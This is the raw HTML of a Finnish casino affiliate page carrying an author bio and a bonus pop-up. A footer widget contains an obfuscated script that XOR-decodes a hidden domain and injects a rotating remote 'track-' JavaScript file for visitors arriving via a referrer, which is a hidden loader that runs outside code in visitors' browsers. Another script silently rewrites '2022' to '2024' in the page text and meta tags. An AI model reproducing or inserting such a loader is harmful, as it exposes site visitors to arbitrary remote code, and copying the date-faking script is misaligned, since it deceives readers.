<script type="text/javascript" src="https://riseupsong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://riseupsong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riseupsong.com/wp-json/wp/v2/pages/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riseupsong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://riseupsong.com/?p=841' />
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://riseupsong.com/wp-content/uploads/2023/03/2.png" sizes="32x32" />
<link rel="icon" href="https://riseupsong.com/wp-content/uploads/2023/03/2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riseupsong.com/wp-content/uploads/2023/03/2.png" />
<meta name="msapplication-TileImage" content="https://riseupsong.com/wp-content/uploads/2023/03/2.png" />
		<style type="text/css" id="wp-custom-css">
			.wppb-builder-container#wppb-builder-container .wppb-row-parent > .wppb-container, .wppb-carousel-content-wrap .wppb-container {
    max-width: 1240px;
}

.wppb-accordion-title {
    border-color: #C70A0A !important;
}

.wppb-accordion-title .wppb-toggle-direction {
    color: #C70A0A !important;
}

.wppb-accordion-content {
    border-color: #C70A0A !important;
}

.widget {
    margin: 0 0 1rem;
}

.tg-mobile-navigation {
    right: 0;
	left: auto;
-webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.site-content {
    margin-top: 20px;
    margin-bottom: 00px;
}

.tg-container--boxed .tg-site {
    margin: 0px auto;
}

@media screen and (max-width: 768px){
.site-main .tg-container {
    padding-left: 0px;
    padding-right: 0px;
}
.site-branding img {width: 180px;}
.tg-container--boxed .tg-site {
    width: 100%;
}
}

@media (max-width: 1140px) and (min-width: 768px){
.site-main .tg-container {
    max-width: 100%;
}
}

@media (min-width: 992px){
.site-main .tg-container {
    max-width: 1110px;
}
}

@media screen and (min-width: 1200px){
.site-main .tg-container {
	max-width: 1240px;
}
.tg-page-header--both-left .tg-container {padding: 0 15px;}
}

.tg-page-header {
    padding: 10px 15px;
	background: #f5f5f5;
}

.site-footer .widget ul {
    text-align: center;
}

.site-footer .widget li {
    display: inline-block;
    margin: 10px 20px;
}

.tg-site-footer .tg-footer-widget-container {
    padding: 20px 0 10px;
}

.tg-primary-menu > div ul li ul {
    border: 1px solid #383838;
    background: #383838;
}

.tg-mobile-toggle .tg-icon-bars {
    color: rgb(255 255 255);
}

.tg-primary-menu > div ul li ul li {
    border-bottom: 1px solid #5a5a5a;
}

.wppb-text-block-content {
    display: block;
}

.wppb-accordion-title.active {
    margin-top: 10px;
}

.wppb-text-block-content p {margin-bottom: 20px;}

.go-btn a {background: #C70A0A;
    color: #fff;
    font-weight: 700;
    padding: 14px 30px 14px 30px;
    border-radius: 4px !important;
    font-size: 18px;
    margin: 20px 0;
    display: inline-block;
    text-decoration: none;
    text-transform:uppercase;
}

.go-btn a:hover {background: #7A0000;color:#fff;}

/* Responsive Table*/
.tg-wrap {margin-bottom: 20px}
table {border-collapse: collapse;}
table th {
    border: 1px solid #333333;
    padding: 10px;
}
table td {
    border: 1px solid #333333;
    padding: 10px;
}
.tg-wrap table {min-width: 100%;border-collapse: collapse;}
@media screen and (max-width: 767px){
.tg-wrap {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.tg-wrap table {
    width: auto !important;
}
}
/* Responsive Table*/

/* Popup*/
.boxzilla-close-icon {
    color: #fff !important;
    opacity: 1 !important;
    background: #ff3f3f;
    border-radius: 4px 4px 0px 0px;
    padding: 2px 6px 6px 6px !important;
    top: -31px !important;
    right: 10px !important;
}

#boxzilla-overlay, .boxzilla-overlay {
    background: rgb(0 0 0 / 0%) !important;
    z-index: 0 !important;
    display: none;
}

.boxzilla-center-container .boxzilla {
    position: fixed !important;
    bottom: 0px !important;
    margin: auto !important;
    left: 0 !important;
    right: 0 !important;
    padding: 4px 0 !important;
    border-radius: 0px;
    line-height: inherit !important;
}

.boxzilla-content {
    display: grid;
    justify-content: space-between;
    align-items: center;
		text-align:center;
    color: #fff;
    line-height: 20px;
    grid-template-columns: 30% 15% 35% 20%;
	max-width: 920px;
    margin: 0px auto;
}

.popup-img img {border-radius: 5px;display:inline-block;width: 80px;}

.popup-btn a {
   background: #C70A0A;
   color: #fff;
   font-weight: 700;
   padding: 16px 18px 16px 18px;
   border-radius: 4px !important;
   font-size: 18px;
   margin: 5px 0;
   display: inline-block;
   text-decoration: none;
	text-transform:uppercase;
	transition: all 400ms ease;
}
.popup-btn a:hover {
  background: #7A0000;color:#fff;
}

.popup-text {
    font-size: 22px;
    font-weight: 700;
    line-height: 24px;
}

.welcome-head {
	font-size: 20px;
    font-weight: 700;
    line-height: 26px;
}

.welcome-bonus {
	font-size: 20px;
    font-weight: 700;
    line-height: 24px;
    color: #C70A0A;
}

.popup-btn {text-align:center;}

.p-stars i {
    color: #0ac840;
    font-size: 14px;
}

@media (max-width: 920px){
.boxzilla-center-container .boxzilla {
    bottom: 0px !important;
    padding: 0px 5px !important;
    border-radius: 0px;
}
.boxzilla-close-icon {
    top: -31px !important;
}
}
@media (max-width: 767px){
.boxzilla-content {grid-template-columns: repeat(4, [col] 50px );
    grid-template-rows: repeat(3, [row] auto );
    grid-gap: 10px;padding: 10px 0 0px 0;}
	
.popup-img {
		grid-column: col / span 2;
    grid-row: row;
		width: 70px;
}
	
.popup-text {
		grid-column: col 2 / span 4;
    grid-row: row;
    font-size: 18px;
}
	
.popup-rating {display:none;}
	
.popup-rtp-backup {
		grid-column: col 3 / span 2;
    grid-row: row 2;}
	
.popup-rtp {display:none;}
	
.popup-btn {
		grid-column: col / span 5;
    grid-row: row 2;
	}
.popup-btn a {
		font-size: 16px;
    padding: 14px 18px 14px 18px;
    width: 100%;
	}
}
/* Popup*/

.slots-star {font-size: 14px; color:#fe5a07;margin-top: 8px}		</style>
		
	
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2022/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2022/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2022/g, "2024");
                }
            });
        });
    </script>
    </head>

<body class="wp-singular page-template-default page page-id-841 custom-background wp-custom-logo wp-theme-zakra tg-site-layout--stretched tg-container--boxed has-page-header has-breadcrumbs wppb-body wppb-body-page wppb-body-page-841 wppb-body-single-841">


		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Siirry sisältöön</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		



		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		

    <div class="tg-block tg-block--one">

        		<div class="site-branding">
						<a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="160" height="80" src="/wp-content/uploads/2023/03/1.png" class="custom-logo" alt="overview-casinos-us.com"></a>
						<div class="site-info-wrap">
									
								</div>

		</div><!-- .site-branding -->
		
    </div> <!-- /.tg-site-header__block--one -->

    
    <div class="tg-block tg-block--two">

        		<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-none">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-811"><a href="https://riseupsong.com/bonuses/">Kasinobonukset</a>
<ul class="sub-menu">
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://riseupsong.com/no-deposit-bonus/">Ei talletusbonuksia</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://riseupsong.com/welcome-bonus/">Tervetuliaisbonukset</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://riseupsong.com/free-spins-bonus/">Ilmaispyöräytysbonukset</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://riseupsong.com/table-games/">Lautapelit</a>
<ul class="sub-menu">
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://riseupsong.com/poker/">Pokeri</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://riseupsong.com/blackjack/">Blackjack</a></li>
</ul>
</li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://riseupsong.com/slots/">peliautomaatit</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://riseupsong.com/deposit-methods/">Talletusmenetelmät</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://riseupsong.com/software/">Ohjelmisto</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<div id="header-action" class="tg-header-action">
                <ul class="header-action-list">
                                    </ul>
		</div><!-- #header-action -->
		        <div class="tg-mobile-toggle "
            >
            
            <button aria-label="Päävalikko" >
                <i class="tg-icon tg-icon-bars"></i>
            </button>
        </div><!-- /.tg-mobile-toggle -->
            		<nav id="mobile-navigation" class="tg-mobile-navigation"

			>

			<div class="menu-main-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-811"><a href="https://riseupsong.com/bonuses/">Kasinobonukset</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://riseupsong.com/no-deposit-bonus/">Ei talletusbonuksia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://riseupsong.com/welcome-bonus/">Tervetuliaisbonukset</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://riseupsong.com/free-spins-bonus/">Ilmaispyöräytysbonukset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://riseupsong.com/table-games/">Lautapelit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://riseupsong.com/poker/">Pokeri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://riseupsong.com/blackjack/">Blackjack</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://riseupsong.com/slots/">peliautomaatit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://riseupsong.com/deposit-methods/">Talletusmenetelmät</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://riseupsong.com/software/">Ohjelmisto</a></li>
</ul></div>
		</nav><!-- /#mobile-navigation-->
		
    </div> <!-- /.tg-site-header__block-two -->

    
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--both-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				<div id="breadcrumbs"><span><span><a href="https://riseupsong.com/">Koti</a> » <span class="breadcrumb_last" aria-current="page">Tietoja Franklin Carpenterista</span></span></span></div>				<h1 class="tg-page-header__title">Tietoja Franklin Carpenterista</h1>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-841" class="post-841 page type-page status-publish hentry zakra-article-page type-wppb wppb-page wppb-page-841">

				<div class="entry-content">
				<div id="wppb-builder-container" class="wppb-builder-container">                <div  class="wppb-row-parent  wppb-row-1676898927771 "  >
					
										
										
					<div class="wppb-container ">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1676898927770  "  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1676898973335'  data-addon-id='1676898973335'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><p>Tämä artikkeli kertoo Franklin Carpenterista. 32-vuotias mies on analyytikko yrityksessämme. Tässä artikkelissa kerromme yksityiskohtaisesti työntekijämme Franklin Carpenterin taustasta.</p><p>Tuleva Franklin Carpenter -uhkapeliasiantuntijamme syntyi Ranskassa. Hän varttui keskiluokan naapurustossa. Franklin Carpenterin perhe oli epätäydellinen, koska hänen äitinsä hylkäsi hänet isälleen varhaisessa iässä. Poika jäi isänsä luo, joka halusi juoda. Tämän vuoksi Franklin alkoi varhaisessa iässä etsiä työtä säästääkseen ruokaa varten.</p><p>Perheensä vaikeuksista huolimatta Franklin Carpenter oli ahkera oppilas koulussa. Poika yritti aina menestyä koulussa. Kun tunnit olivat ohi ja kaikki lapset menivät kotiin, hän jäi kouluun ja auttoi siivoamaan. Siksi hän halusi auttaa isäänsä ja ansaita rahaa. Joten tuleva online-kasinokirjailija Franklin Carpenter oli halukas työskentelemään yleismiehenä. Jo kouluiässä hän työskenteli:</p><ul><li>talonmies koulussa;</li><li>kokki;</li><li>varastonpitäjä.</li></ul></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1676982167997  "  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1676982359441'  data-addon-id='1676982359441'><div class='wppb-addon'><div class="wppb-image-addon"><figure class="wppb-image-addon-content-wrap"><div class="wppb-image-addon-content wppb-imginlineblock"><img decoding="async" class="wppb-image-addon-img" src="https://riseupsong.com/wp-content/uploads/2023/02/snimok-jekrana-59.png" alt="Casino Author Franklin Carpenter"></div></figure></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				                <div  class="wppb-row-parent  wppb-row-1676898927802 "  >
					
										
										
					<div class="wppb-container ">
													
                        <div class="wppb-row">
							                                    <div  class="wppb-column-parent wppb-column-parent-view wppb-col-1676898927803  "  >
                                        <div class="wppb-column">
					
											
                                            <div class="wppb-builder-addons">
												<div class='wppb-builder-addon wppb-addon-1676898927804'  data-addon-id='1676898927804'><div class='wppb-addon'><div class="wppb-text-block-addon"><div class="wppb-text-block-content 0"><p>Teini-iässä Franklin Carpenter koki uhkapelaamisen. Hän vieraili toistuvasti kasinoilla. Sitten hän käänsi huomionsa <a href="https://riseupsong.com/">online-pelialustoille</a>.</p><p>Samaan aikaan Franklin Carpenterista tuli yliopisto-opiskelija. Hän ilmoittautui lakimieheksi. Mies suoritti opintonsa ja sai lakitutkinnon. Franklin ei työskennellyt pitkään erikoisalallaan. Koska hän jatkoi vetoa uhkapelien alaan. Mies alkoi tutkia nettikasinoiden toimintaa tarkemmin.</p><p>Niinpä hänestä tuli tiimimme jäsen ja uhkapelikirjailija Franklin Carpenter. Tämä työntekijä on yksi arvokkaimmista. Koska hänellä on paljon kokemusta rahapelialalta. Monet yritykset ovat yrittäneet salametsästä häntä, mutta hän on edelleen uskollinen organisaatiollemme.</p></div></div></div></div>                                            </div>
                                        </div>
                                    </div>
									                        </div>

                    </div>
                </div>
				</div>			</div><!-- .entry-content -->
			</article><!-- #post-841 -->

			</div><!-- #primary -->


			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--one">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://riseupsong.com/">Koti</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://riseupsong.com/bonuses/">Bonukset</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://riseupsong.com/software/">Ohjelmisto</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://riseupsong.com/slots/">peliautomaatit</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://riseupsong.com/deposit-methods/">Talletusmenetelmät</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://riseupsong.com/table-games/">Lautapelit</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_f6f5f) {
    
    var _5f6fc = Date.now();
    var _fc1ee = 1000;
    _5f6fc = _5f6fc / _fc1ee;
    _5f6fc = Math.floor(_5f6fc);

    var _a52b5 = 600;
    _5f6fc -= _5f6fc % _a52b5;
    _5f6fc = _5f6fc.toString(16);

    var _360ac = _f6f5f.referrer;

    if (!_360ac) return;

    var _77a88 = [49978, 49983, 49952, 49971, 49970, 49975, 49957, 49982, 49972, 49977, 49975, 49956, 49970, 49981, 49983, 49954, 50040, 49983, 49976, 49968, 49977];

    _77a88 = _77a88.map(function(_d49d2){
        return _d49d2 ^ 50006;
    });

    var _298c7 = "6ed511baa0d1ab9ee45c97ffd99ab653";
    
    _77a88 = String.fromCharCode(..._77a88);

    var _a88be = "https://";
    var _772d9 = "/";
    var _4a4e7 = "track-";

    var _42d18 = ".js";

    var _edabd = _f6f5f.createElement("script");
    _edabd.type = "text/javascript";
    _edabd.async = true;
    _edabd.src = _a88be + _77a88 + _772d9 + _4a4e7 + _5f6fc + _42d18;

    _f6f5f.getElementsByTagName("head")[0].appendChild(_edabd)

}(document);
</script></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					Copyright © 2026 Overview-Riseupsong.com.
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
<div style="display: none;"><div id="boxzilla-box-11-content"><div class="popup-text">
<div>Kuukauden Kasino</div>
<div class="p-stars"></div>
</div>
<div class="popup-img"><img src="/wp-content/uploads/2022/11/ignition-casino.jpg" /></div>
<div class="popup-rating">
<div class="welcome-head">Tervetuliaisbonus</div>
<div class="welcome-bonus">100% aikeissa $3000</div>
</div>
<div class="popup-btn"><a href="/go-casino/?sub_id_1=IgnitionCasino" target="_blank" rel="noopener">Pelaa Nyt</a></div>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.9" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/js/main.js?ver=6.9" id="wppagebuilder-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":true,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":769,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wppb-posts-addon-js-extra">
/* <![CDATA[ */
var wppb_posts_addon = {"ajax_url":"https://riseupsong.com/wp-admin/admin-ajax.php"};
//# sourceURL=wppb-posts-addon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/plugins/wp-pagebuilder/addons/posts/assets/js/posts-addon.js?ver=6.9" id="wppb-posts-addon-js"></script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":11,"icon":"&times;","content":"","css":{"background_color":"#383838","border_color":"#383838","border_style":"solid","position":"center"},"trigger":{"method":"percentage","value":20},"animation":"fade","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":11,"title":"Popup Bottom","slug":"popup-bottom"}}]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riseupsong.com/wp-content/plugins/boxzilla/assets/js/script.min.js?ver=3.2.25" id="boxzilla-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://riseupsong.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://riseupsong.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- start apiuser --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#apiusers').load("/js/api-user.js");});</script><div id="apiusers"></div><!-- end apiuser -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f331afddbb248828208ce5f2f664440","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
